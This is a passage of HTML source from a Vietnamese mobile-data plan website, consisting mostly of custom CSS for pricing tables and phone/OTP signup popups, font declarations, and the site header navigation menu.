#ffffff}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			.postid-7458 .popup_action {
	display: block !important;
	margin: 0 auto;
}
.postid-7458 .pricing_action {
	display: none !important;
}

.popup_action {
	display: none !important;
}

.popup-disabled #wp-admin-bar-toggle_btn_sms_button {
	background-color: red;
}
.popup-enabled #wp-admin-bar-toggle_btn_sms_button {
	background-color: green;
}
.hidden {
    display: none;
}
.popup_action {
	display: none;
    position: relative;
    top: 0px;
}
.pricing_action {
	position: relative;
	top: 0px !important;
}
.text-uu-dai {
	font-size: 9px;
}
.entry-meta {
	display: none;
}
.section-content {
	z-index: auto;
}
th:last-child, td:last-child{
	text-align: center;
}
 html {
    background-color: #4ca7e3;
}
blockquote{
	text-align: center;
}
.row-quote blockquote {
	width: 100%;
padding: 15px 10px 15px;
border-radius: 5px;
border: unset;
position: relative;
background-color: #292e39;
box-shadow: 0 0 0 1px rgba(0,0,0,.25);
-webkit-transition: all .5s ease;
transition: all .5s ease;
}
.row-quote blockquote p {
    color: #fff;
    margin: 10px !important;
}
.hidden {
	display: none;
}
.post .article-inner.has-shadow {
	padding-bottom: 10px;
	padding-right: 10px;
}
.entry-content{
	padding-top: 0;
}
blockquote {
	box-shadow: 2px 2px 13px #eee;
  border-left: 5px solid #588be4;
  padding: 15px 10px 1px 10px;
  font-size: 17px;
}
.nav > li > a {
	font-size: 14.4px;
}
.header-up img {
	width: auto;
    height: 18px;
    position: relative;
    top: -2px;
    padding-right: 5px;
}
.note {
    color: #d38330;
    background-color: #fcf3e8;
    padding: 10px;
    border: 1px solid #d38330;
    border-radius: 5px;
    text-align: left;
    margin-top: 35px;
}
.footer-4g a {
	font-size: 14px !important;
    color: #333;
}
.menu-footer-4g li {
	list-style-type: none;
	margin-left: 0px !important;
}

.widget-title span {
	font-family: "Noto Sans", sans-serif;
}
.pricing__price__strike {
    font-size: 12px;
    margin-top: -10px;
    margin-bottom: -5px;
}
.sale {
    color: red;
    padding-left: 5px;
}
.pricing__item {
   margin: 10px;
    border-radius: 40px;
    background: #fff;
    padding: 10px;
    border: 1px solid #e5e5e5;
    text-align: center;
    position: relative;
    box-shadow: 0px 17px 10px -10px rgb(0 0 0 / 40%);
}
.header:not(.transparent) .header-nav.nav > li.active > a {
	color: #e80e89;
}
.pricing_action:hover {
	color: #fff !important;
}

.is-xsmall>a{
	display: none;
}
.author-hide {
	display: none;
}
.posted-on {
	display: none !important;
}
.entry-meta {
	text-align: end;
}
.byline:before {
	content: " ";
    display: block;
    height: 1px;
    width: 50px;
    position: absolute;
    top: 50%;
    left: -56px;
    background: #000000;
}
.byline {
	position: relative;
}
.archive-page-header {
	display: none;
}
.nav-pagination>li>.current, .nav-pagination>li>a:hover, .nav-pagination>li>span:hover {
	background-color: #009fe4;
    border-color: #009fe4;
    color: #fff;
}
.nav-pagination  {
  color: #009fe4;
}
.rpwe-title a {
	font-size: 15px;
}

.img .img-inner {
	min-width: 340px;
}
.pricing__title {
    margin: 0;
    text-transform: uppercase;
    font-size: 23px;
    font-weight: 700;
    padding: 5px 0;
    width: auto;
    color: #009fe4;
}
.pricing__item .new {
    width: 65px;
    position: absolute;
    right: 0;
    top: -10px;
}
.pricing__price {
    font-size: 18px;
    font-weight: 700;
    padding: 5px;
	color: black;
	
}
#rpwe_widget-2 {
    min-width: 370px !important;
}
.pricing__feature-list {
    padding: 1px 1px 1px 1px;
    list-style: none;
    font-size: 14px;
    text-align: center;
    border-bottom: 1px solid #e5e5e5;
}
.pricing__feature {
	color: black;
	margin-left: 0px !important;
}

.pricing_action, .popup_action {
    width: 83%;
		display: block;
    cursor: pointer;
    line-height: normal;
    padding: 10px;
	text-transform: uppercase;
	font-weight: 600;
    text-align: center;
    color: #fff;
    background: linear-gradient(to right,#00adf5,#0565af);
    border: 0;
    font-size: 15px;
    border-radius: 20px;
    margin: 10px auto;
    -webkit-box-shadow: 0px 1px 10px 0px rgba(50,50,50,.5);
    -moz-box-shadow: 0px 1px 10px 0px rgba(50,50,50,0s.5);
    box-shadow: 0px 1px 10px 0px rgba(50,50,50,.5);
}
.quote-xemthem p {
	text-align: left;
  color: #ed1c24;
	margin-bottom: 10px;
}
.quote-xemthem ul {
	text-align: left;
  color: #0000ff;
	padding-left: 20px;
	font-weight: 600;
}
.quote-xemthem a {
	color: #0000ff;
}
.quote-xemthem {
	padding: 15px 10px 1px 40px;
}
.red {
	color: #ed1c24;
}
.blue {
	color: #0000ff;
}
.div-table .pricing_action {
	width: 100%;
	white-space: nowrap;
}
.details {
    width: 99px;
    display: block;
    padding: 3px 10px 1px;
    text-align: center;
    color: #e80f8a;
    background-color: #fff;
    border: 1px solid #e80f8a;
    border-radius: 10px;
    margin: auto;
    line-height: 17px;
}
.pricing__price {
    font-size: 18px;
    font-weight: 700;
    padding: 2px;
}

.footer .header-up h5 img {
    width: auto;
    height: 18px;
    position: relative;
    top: -2px;
		padding-right: 5px;
}
.footer .header-up h5 {
    font-size: 18px;
    font-weight: 700;
    text-align: left;
    margin-bottom: 20px;
}
.footer a {
    font-size: 14px;
    color: #333;
}
.sale {
    color: red;
    padding-left: 5px;
}
.pricing__price__strike {
    font-size: 12px;
    margin-top: -10px;
    margin-bottom: -5px;
}
.footer-goi-cuoc strong{
	font-size: 13px;
}
.footer-goi-cuoc p{
	font-size: 14px;
	font-family: 'notosans-regular' !important;
}
.footer-4g img {
	width: 80%;
}
.is-divider {
	background-color: deeppink;
}
.button.icon.circle {
	background-color: #009fe4;
}
#comments .comment-respond {
	display: none;
}
.entry-author{
	display:none;
}
footer.entry-meta{
	display: none;
}
.blog-share {
	display: none;
}
.note-sg {
    color: red;
    border: 1px dashed #ccc;
    text-align: center;
    padding: 5px;
    font-size: 15px;
    margin-bottom: 15px;
    background: #fbfbfb;
}
.row-divided>.col+.col:not(.large-12){
	border-left: none;
}

tr:nth-child(odd){
	background-color:#fafafa;
}
.pricing__action_baiviet{
	padding: 1px 6px;
    background: linear-gradient(to right,#00adf5,#0565af);
    border-radius: 15px;
    color: white;
}
.widget-title {
	padding: 0 !important;
	text-align: left;
}
.post-sidebar .text-center .is-divider {
	margin-left: 0;
}
.col-no-padding {
	padding-bottom: 40px;
}
/**Sidebar**/
.flatsome_recent_posts {
	width: 300px;
}
.widget-title span {
    text-transform: uppercase;
    font-size: 20px;
    color: #009fe4;
}
.flatsome_recent_posts .post_comments {
	display: none;
}
.badge {
	width: 7em;
	height: 5em;
}
.recent-blog-posts a {
	font-size: 15px;
}




#thong-tin-sdt input, #thong-tin-otp input {
		height: 48px;
    margin-top: 0px;
    font-size: 17px;
    border-radius: 5px;
    margin-bottom: 0;
		background-color: #fff;
    border: 1px solid #ddd;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-sizing: border-box;
    color: #333;
    max-width: 100%;
    padding: 0 .75em;
    transition: color .3s, border .3s, background .3s, opacity .3s;
    vertical-align: middle;
    width: 100%;
}
#thong-tin-sdt input:focus, #thong-tin-otp input:focus {
		outline: 2px solid currentColor;
    outline-offset: 2px;
		outline: none
}
.popup-content-success {
    background-color: #fff;
    width: 620px;
    display: block;
    margin: 25vh auto;
    border-radius: 5px;
}
.popup-content-success .title i {
    background-color: #1672ec;
    border-radius: 100px;
    padding: 3px;
    margin-right: 15px;
    width: 40px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
}
.popup-content-success .title {
	text-align: left;
    font-size: 14px;
    background-color: #eff6ff;
    padding: 20px;
    border-bottom: 1px solid #f0f0f0;
    border-radius: 2px 2px 0 0;
    display: flex;
    align-items: center;
}
.popup-content-success .title h2 {
    color: #0a3977;
    font-weight: 600;
    margin-bottom: 0;
}
.popup-content-success .noi-dung {
	font-size: 18px;
    display: block;
    margin: 50px 125px;
    color: black;
    text-align: left;
}
.noi-dung p:nth-child(3) {
	font-weight: 500 !important;
}
.popup-content-success .noi-dung ul {
	  margin-bottom: 10px;
    font-weight: 500;
    margin-top: 10px;
}
.popup-content-success .noi-dung li {
	list-style-type: none;
    margin-left: 0px;
	margin-bottom: 5px;
}
.text-tt-2 {
	margin-bottom: 0;
	font-weight: 500;
}
.text-tt-3 {
	text-align: center;
}
/* CSS cho nút đóng popup hoàn thành */
.close-popup-button-success {
    position: absolute !important;
    top: 250px !important;
    right: 410px !important;
    color: #83878b;
    font-size: 24px;
    cursor: pointer;
    height: 30px;
    display: flex;
    margin: 0;
    padding: 0;
}
.popup-content-success br {
	display: none;
}
.title-goi-cuoc {
	 font-size: 16px;
   text-align: center;
}
input[type=tel], input[type=text] {
	 height: 48px;
	 margin-top: 0px;
   font-size: 17px;
	border-radius: 5px;
	margin-bottom: 0;
}
.popup-content .title {
	text-align: left;
  font-size: 14px;
  background-color: #eff6ff;
  padding: 20px;
  border-bottom: 1px solid #f0f0f0;
  border-radius: 2px 2px 0 0;
	display: flex;
    align-items: center;
}
.popup-content .title h2 {
	color: #0a3977;
	font-weight: 600;
	margin-bottom: 0;
}
.close-popup button {
	background-color: transparent;
}
.popup-content .title i {
	background-color: #1672ec;
    border-radius: 100px;
    padding: 3px;
    margin-right: 15px;
    width: 40px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
}
#thong-tin-otp {
	padding-bottom: 20px !important;
}
.close-popup-success {
	display: flex;
}
.popup-content-success {
	background-color: #fff;
    border-radius: 8px;
    max-width: 620px;
    width: 90%;
    position: relative;
    padding-bottom: 30px;
}
.footer-popup {
	background-color: #e8e8e8;
	padding-right: 10px;
	text-align: end;
	padding-top: 5px;
	padding-bottom: 5px;
}
.footer-popup p {
	margin-bottom: 0;
	font-style: italic;
	font-weight: 100;
	margin-top: 0;
	color: #5c5c5c;
  font-size: 13px;
}
label {
	font-size: 16px;
}
#thong-tin-sdt button {
	width: 40%;
    border-radius: 8px 8px 8px 0; !important;
    text-transform: math-auto;
	margin-top: 15px !important;
}
#thong-tin-otp button {
	border-radius: 50px !important;
	margin-top: 20px !important;
	width: 100%;
}
#thong-tin-sdt button, #thong-tin-otp button {
	font-size: 16px;
    background: linear-gradient(to right,#00adf5,#0565af);
    margin: 0;
    color: #fff;
    border-radius: 50px;
    padding: 0px 8px;
    margin-top: 10px;
}
.item-goi-cuoc span:nth-child(2) {
	color: #0671bc;
	font-weight: 700;
}
#thong-tin-sdt {
	margin-bottom: 20px;
}
#thong-tin-sdt, #thong-tin-otp {
	text-align: left;
	padding: 0px 90px 0px 90px;
}
/* Spinner hiệu ứng loading */
.loading-spinner {
    display: none;
    border: 8px solid #f3f3f3;
    border-top: 8px solid #3498db;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    animation: spin 15s linear forwards; /* Thời gian xoay 15 giây */
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

/* Tạo hiệu ứng quay cho spinner */
@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}


/* Ẩn overlay và popup mặc định */
.popup-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    z-index: 1000;
    justify-content: center;
    align-items: center;
}

/* Nội dung của popup */
.popup-content {
    background-color: #fff;
    border-radius: 8px;
    max-width: 620px;
    width: 90%;
    position: relative;
}
.close-popup {
	position: absolute;
    top: 0;
    right: 9px;
	cursor: pointer;
    font-size: 30px;
}
.close-popup-button {
    color: black;
    border: none;
    cursor: pointer;
    border-radius: 5px;
    font-size: 17px;
    width: 20%;
    display: block;
    margin: 0px auto;
    background-color: transparent;
}
.close-popup-success {
	position: absolute;
    right: 9px;
    top: 0;
    cursor: pointer;
    font-size: 30px;
}
.thong-tin-goi-cuoc {
	width: 70%;
    margin: 0 auto;
    color: #5C5C5C;
    font-size: 1.6rem;
    text-align: left;
    padding-top: 15px;
    padding-bottom: 15px;
}
.item-goi-cuoc {
	display: flex;
    justify-content: space-between;
    margin-bottom: 10px;
	font-size: 16px;
	font-weight: 500;
}
#thong-tin-sdt p {
	font-weight: 500 !important;
}
#send-phone-btn, #send-otp-btn {
	background-color: #0088cc;
  color: #fff;
  border-radius: 5px;
	font-size: 16px;
}
.tim-goi-cuoc {
  text-align: center;
}
.tim-goi-cuoc a {
  padding: 10px 15px;
  font-size: 15px;
  color: #fff !important;
  background: linear-gradient(to right, #00adf5, #0565af) !important;
  border-radius: 15px;
}




@media only screen and (max-width: 768px){
	/**Link Popup**/
	#thong-tin-sdt button {
		width: 60% !important;
		font-size: 15px;
		text-transform: none !important;
	}

	.item-goicuoc .popup_action {
		font-size: 16px !important;
    padding: 0px 25px;
	}
	.popup_action {
		width: auto;
		padding: 10px 13px;
    min-height: 2em;
    font-size: 14px !important;
		width: 120px;
	}
	.close-popup-success {
    position: absolute;
    right: 15px;
    top: 0;
    cursor: pointer;
    font-size: 30px;
		color: black;
	}
	.close-popup {
		position: absolute;
    top: 0;
    right: 0px;
    cursor: pointer;
    font-size: 30px;
	}
	.popup-content-success .noi-dung {
    font-size: 15px;
    align-content: center;
    display: block;
    margin: 20px 27px;
    color: black;
	}
	.popup-content-success {
		background-color: #fff;
    width: 90%;
    display: block;
    margin: 25vh auto;
    border-radius: 5px;
	}
	.popup-content .title {
		font-size: 16px;
	}
	.thong-tin-goi-cuoc {
		width: 85%;
	}
	#thong-tin-sdt, #thong-tin-otp {
		padding: 0px 30px 0px 30px;
	}	
	.popup-content-success .close-popup {
    position: absolute;
    top: 193px;
    right: 14px;
    font-size: 30px;
	}
	/**Kết thúc**/
	.pricing__action_baiviet{
		display: block;
	}
	.pricing__action-1 {
		display: inherit;
		font-size: 11px !important;
	}
	.pricing_action {
		width: 123px;
	}
	.flatsome_recent_posts {
    width: 100%;
	}
	#logo {
		width: 0px;
	}
	#logo img {
		display: none;
	}
	.medium-logo-center .flex-left {
		width: 50px;
		max-width: 50px;
	}
	.header-main li.html.custom {
    display: block;
	}
	.header-main li.html.custom img {
		width: 75%;
	}
	.pricing_action {
		display: block;
	}
	.badge {
    width: 6em;
    height: 4em;
	}
	.pricing__action a{
	color:white;
		font-size: 13px;
} 
	.pricing__item {
    margin: 10px 0px;
}
	.pricing__item .new {
    width: 65px;
    position: absolute;
    right: -20px;
    top: -15px;
}
	.footer-4g img {
	width: 70%;
}
	#rpwe_widget-3 {
		min-width: 355px;
	}
	.blog-single .large-9 .box-shadow-2 {
		box-shadow: unset;
	}
	.blog-single .row-large>.col {
    padding: 10px;
	}
	.title-goi a{
		font-size: 20px !important;
	}
	.widget-tong {
    min-width: 340px !important;
	}
	.article-inner.has-shadow .entry-content, .article-inner.has-shadow .entry-header-text {
    padding-left: 10px;
    padding-right: 10px;
	}
	.blog-single .article-inner {
	box-shadow: none !important;
	}
	.details {
		font-size: 12px !important; 
	}
		.article-inner.has-shadow .entry-content {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	
}
@media only screen and (max-width: 500px){
	.block-title:after, .block-title-2:after{
	width: 50%;
	}
		.widget-tong {
    min-width: 310px !important;
	}
	.pricing_action {
		width: 123px;
		padding: 8px;
		font-size: 15px !important;
	}
	.pricing__action-1 {
		font-size: 11px !important;
	}
}
.back-to-top.active {
    margin-bottom: 140px;
    margin-right: 16px;
}
.zalo-container.right {
    right: 2.2rem;
}
.zalo-container {
	bottom: 100px;}
span.note{
	font-size: 14px !important;
}
.title-goi a{
	font-size: 26px;
}
.bang-mobile{
	padding-left: 10px !important;
    padding-right: 0px !important;
}
.rpwe-summary {
	font-size: 15px !important;
}




		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu2ui.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu2ui.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du2ui.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu2ui.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du2ui.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu2ui.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu2ui.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7duw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu2ui.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu2ui.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du2ui.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu2ui.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du2ui.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu2ui.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu2ui.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7duw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-5538 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border popup-disabled">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MQZMNQK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://vinaphonedata.vn/" title="Vinaphonedata" rel="home">
		<img width="436" height="100" src="https://vinaphonedata.vn/wp-content/uploads/2025/01/logo-vinaphone-data-2-1.png" class="header_logo header-logo" alt="Vinaphonedata"/><img  width="436" height="100" src="https://vinaphonedata.vn/wp-content/uploads/2025/01/logo-vinaphone-data-2-1.png" class="header-logo-dark" alt="Vinaphonedata"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-large nav-uppercase" >
              <li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7877 menu-item-design-default"><a href="https://vinaphonedata.vn/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-7872" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-7872 active menu-item-design-default has-dropdown"><a href="https://vinaphonedata.vn/category/dang-ky-4g/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Đăng Ký 4G<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7878"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/">Gói cước 4G phổ biến</a></li>
	<li id="menu-item-7879" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7879"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-co-chu-ky-6-thang-12-thang-cua-vinaphone/">Gói cước 4G dài hạn</a></li>
	<li id="menu-item-7880" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7880"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói cước 4G 1 ngày</a></li>
	<li id="menu-item-7881" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7881"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 4G</a></li>
</ul>
</li>
<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7873 menu-item-design-default has-dropdown"><a href="https://vinaphonedata.vn/category/dang-ky-3g/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Đăng Ký 3G<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7882" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7882"><a href="https://vinaphonedata.vn/huong-dan-cai-dat-cau-hinh-gprs-3g-vinaphone-don-gian/">Cài đặt 3G Vinaphone</a></li>
	<li id="menu-item-7883" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7883"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói 3G Vinaphone 1 ngày</a></li>
	<li id="menu-item-7884" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7884"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 3G Vinaphone</a></li>
</ul>
</li>
<li id="menu-item-7885" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7885 menu-item-design-default"><a href="https://vinaphonedata.vn/so-tong-dai-vinaphone/" class="nav-top-link">Hỗ Trợ</a></li>
<li id="menu-item-7874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7874 menu-item-design-default"><a href="https://vinaphonedata.vn/category/dich-vu-tien-ich/" class="nav-top-link">Dịch vụ, Tiện ích</a></li>
<li id="menu-item-7875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7875 menu-item-design-default"><a href="https://vinaphonedata.vn/category/khuyen-mai/" class="nav-top-link">Khuyến mãi</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-large nav-uppercase">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://vinaphonedata.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
